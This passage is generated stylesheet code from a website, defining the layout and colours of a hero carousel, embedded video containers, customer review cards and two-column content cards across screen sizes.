@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#65b766);border:1px solid var(--sc-carousel--hero-pagination-active-color,#65b766);}}/*!sc*/
.bNzggG .variation-a .slick-prev svg,.bNzggG .variation-b .slick-prev svg,.bNzggG .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
.bNzggG .variation-a .slick-next svg,.bNzggG .variation-b .slick-next svg,.bNzggG .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
data-styled.g110[id="sc-10lpcsk-0"]{content:"RclAu,bNzggG,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g113[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.gjInuT{background:var(--sc-review-card--card-bg-color,#f8f8f8);box-sizing:border-box;text-align:left;position:relative;border-radius:var(--sc-review-card--border-radius,0);}/*!sc*/
.gjInuT svg{width:45px;height:32px;fill:var(--sc-review-card--link-color,#e32646);}/*!sc*/
.gjInuT p{margin:var(--sc-spacing-4,20px) 0 var(--sc-spacing-3,10px);}/*!sc*/
@media (min-width:1024px){.gjInuT p{margin:var(--sc-spacing-5,30px) 0 var(--sc-spacing-3,10px);}}/*!sc*/
.gjInuT a{color:var(--sc-review-card--link-color,#e32646);font-size:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.gjInuT a:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-review-card--link-color-hover,#ad1b33);}/*!sc*/
.gjInuT .reviewer-container{margin-top:auto;width:76px;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-top:var(--sc-review-card--reviewer-container-padding-top_mobile,80px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
@media (min-width:1024px){.gjInuT .reviewer-container{padding-top:var(--sc-spacing-8,50px);}}/*!sc*/
.gjInuT .heading_five{margin:0;padding-top:var(--sc-spacing-3,10px);color:var(--sc-review-card--text-color,#333333);}/*!sc*/
@media (max-width:1023px){.gjInuT{padding:var(--sc-spacing-4,20px);margin-left:auto;margin-right:auto;width:var(--sc-review-card--card-width_mobile,280px);}.gjInuT:not(:last-of-type){margin-bottom:var(--sc-review-card--container-margin-bottom,var(--sc-spacing-3,10px));}}/*!sc*/
@media (min-width:1024px){.gjInuT{padding:var(--sc-spacing-5,30px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;vertical-align:middle;width:calc(33.33% - 10px);max-width:308px;}.gjInuT:not(:last-of-type){margin-right:var(--sc-review-card--container-margin-right,var(--sc-spacing-4,15px));}}/*!sc*/
@media (min-width:1366px){.gjInuT{padding:var(--sc-spacing-6,30px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;vertical-align:middle;width:calc(33.33% - 10px);max-width:337px;}.gjInuT:not(:last-of-type){margin-right:var(--sc-review-card--container-margin-right,var(--sc-spacing-4,15px));}}/*!sc*/
data-styled.g117[id="sc-b2f152-0"]{content:"gjInuT,"}/*!sc*/
.dHiKKa.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.dHiKKa.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.dHiKKa.fifty-fifty-card{padding:var(--sc-spacing-12,80px) 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.dHiKKa.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.dHiKKa.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.dHiKKa.fifty-fifty-card .fiftyFiftyText{position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.dHiKKa.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.dHiKKa.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.dHiKKa.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.dHiKKa.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.dHiKKa.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.dHiKKa.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.dHiKKa.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.dHiKKa.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.dHiKKa.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFifty.video-container iframe{border-radius:20px;border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.dHiKKa.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.dHiKKa.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.dHiKKa.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.dHiKKa.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
.dHiKKa.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.dHiKKa.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.dHiKKa.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,20px);}}/*!sc*/
.dHiKKa.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.dHiKKa.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,20px);}}/*!sc*/
@media (min-width:1024px){.dHiKKa.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.dHiKKa.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.dHiKKa.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.dHiKKa.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
.dHiKKa.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.dHiKKa.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,20px);}}/*!sc*/
.dHiKKa.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.dHiKKa.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,20px);}}/*!sc*/
.dHiKKa.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.dHiKKa.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.dHiKKa.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.dHiKKa.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.dHiKKa h2,.dHiKKa h3,.dHiKKa h4,.dHiKKa ul,.dHiKKa ol,.dHiKKa p{color:var(--sc-50-50-card--text-color-light,#ffffff);}/*!sc*/
.dHiKKa a:not(.sg-btn-cpnt){display:inline;color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.dHiKKa h2,.dHiKKa h3,.dHiKKa h4,.dHiKKa ul,.dHiKKa ol,.dHiKKa p{color: var(--sc-50-50-card--text-color-light,#ffffff);}.dHiKKa a:not(.sg-btn-cpnt){display:inline;color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g118[id="sc-wb9y8b-0"]{content:"dHiKKa,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g120[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g121[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g122[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.isZYFm .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,AlegreyaSansRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.16px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.16px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.16px);letter-spacing:var(--sc-letter-spacing-p,0.16px);}/*!sc*/
@media (min-width:1024px){.isZYFm .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g123[id="sc-1kqzeed-0"]{content:"isZYFm,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.iQaQIX .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,AlegreyaSansRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.16px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.16px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.16px);letter-spacing:var(--sc-letter-spacing-p,0.16px);}/*!sc*/
@media (min-width:1024px){.iQaQIX .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g124[id="sc-1kqzeed-1"]{content:"iQaQIX,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g125[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.jISBtG{background-color:var(--sc-utility--bg-color,#036091);}/*!sc*/
.jISBtG.nva-50-50{background-color:var(--sc-utility--bg-color,#036091);}/*!sc*/
data-styled.g126[id="sc-1bb4ul1-0"]{content:"jISBtG,"}/*!sc*/
.bdHLMd{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.bdHLMd .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.bdHLMd .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.bdHLMd .slick-arrow{display:none !important;}}/*!sc*/
.bdHLMd .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.bdHLMd .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.bdHLMd .review-bird{height:200px;}/*!sc*/
.bdHLMd .review-bird .reviewcards{height:inherit;}/*!sc*/
.bdHLMd .review-bird .reviewcards .slick-list,.bdHLMd .review-bird .reviewcards .slick-track,.bdHLMd .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.bdHLMd .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.bdHLMd .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.bdHLMd .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.bdHLMd .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.bdHLMd .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.bdHLMd .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.bdHLMd .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.bdHLMd .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.bdHLMd .review-bird{height:350px;}}/*!sc*/
.bdHLMd .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.bdHLMd .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.bdHLMd .heading_four p{color:var(--sc-review-card--text-color,#333333);}/*!sc*/
.bdHLMd a{text-align:center;}/*!sc*/
.bdHLMd .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.bdHLMd .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.bdHLMd .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.bdHLMd .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.bdHLMd .read_reviews{width:100%;}}/*!sc*/
.bdHLMd svg{fill:var(--sc-review-card--icon-color,#65b766);}/*!sc*/
.bdHLMd .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.bdHLMd .container{max-width:1050px;}}/*!sc*/
.bdHLMd h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.bdHLMd h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.bdHLMd .reviewRichText ul li{display:block;}/*!sc*/
.bdHLMd .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.bdHLMd .reviewRichText ol li{display:block;}/*!sc*/
.bdHLMd .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.bdHLMd .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.bdHLMd .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.bdHLMd .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.bdHLMd .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.bdHLMd .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#333333);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.bdHLMd .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.bdHLMd .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);border-radius:var(--sc-review-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.bdHLMd .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.bdHLMd{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.bdHLMd .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.bdHLMd .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.bdHLMd .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.bdHLMd .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.bdHLMd .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.bdHLMd .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.bdHLMd .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.bdHLMd .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g131[id="sc-y0ptcc-0"]{content:"bdHLMd,"}/*!sc*/
.gcsNbF{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:#eaeaea;}/*!sc*/
.gcsNbF .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.gcsNbF .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.gcsNbF .slick-arrow{display:none !important;}}/*!sc*/
.gcsNbF .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gcsNbF .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gcsNbF .review-bird{height:200px;}/*!sc*/
.gcsNbF .review-bird .reviewcards{height:inherit;}/*!sc*/
.gcsNbF .review-bird .reviewcards .slick-list,.gcsNbF .review-bird .reviewcards .slick-track,.gcsNbF .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.gcsNbF .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.gcsNbF .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.gcsNbF .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.gcsNbF .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.gcsNbF .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.gcsNbF .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.gcsNbF .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.gcsNbF .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.gcsNbF .review-bird{height:350px;}}/*!sc*/
.gcsNbF.nva-reviews{color:var(--sc-review-card--text-color-dark,#333333);}/*!sc*/
.gcsNbF h2,.gcsNbF h3,.gcsNbF h4,.gcsNbF ul,.gcsNbF ol,.gcsNbF a:not(.sg-btn-cpnt):not(.read-more-anchor),.gcsNbF p{color:var(--sc-review-card--text-color-dark,#333333);}/*!sc*/
.gcsNbF .read-more-anchor{color:var(--sc-review-card--text-color-dark,#333333);background-color:transparent;border:none;padding:0;}/*!sc*/
.gcsNbF .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.gcsNbF .heading_four p{color:var(--sc-review-card--text-color,#333333);}/*!sc*/
.gcsNbF a{text-align:center;}/*!sc*/
.gcsNbF .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.gcsNbF .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.gcsNbF .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.gcsNbF .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.gcsNbF .read_reviews{width:100%;}}/*!sc*/
.gcsNbF svg{fill:var(--sc-review-card--icon-color,#65b766);}/*!sc*/
.gcsNbF .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.gcsNbF .container{max-width:1050px;}}/*!sc*/
.gcsNbF h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.gcsNbF h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.gcsNbF .reviewRichText ul li{display:block;}/*!sc*/
.gcsNbF .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.gcsNbF .reviewRichText ol li{display:block;}/*!sc*/
.gcsNbF .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.gcsNbF .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.gcsNbF .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.gcsNbF .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gcsNbF .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.gcsNbF .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#333333);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.gcsNbF .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.gcsNbF .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);border-radius:var(--sc-review-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.gcsNbF .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.gcsNbF{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.gcsNbF .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.gcsNbF .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.gcsNbF .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.gcsNbF .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.gcsNbF .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.gcsNbF .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.gcsNbF .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.gcsNbF .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g133[id="sc-y0ptcc-2"]{content:"gcsNbF,"}/*!sc*/
.eToGOt{background-color:var(--sc-carousel--hero-bg-color,#ffffff);line-height:0;}/*!sc*/
.eToGOt .video-container{pointer-events:none;}/*!sc*/
.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
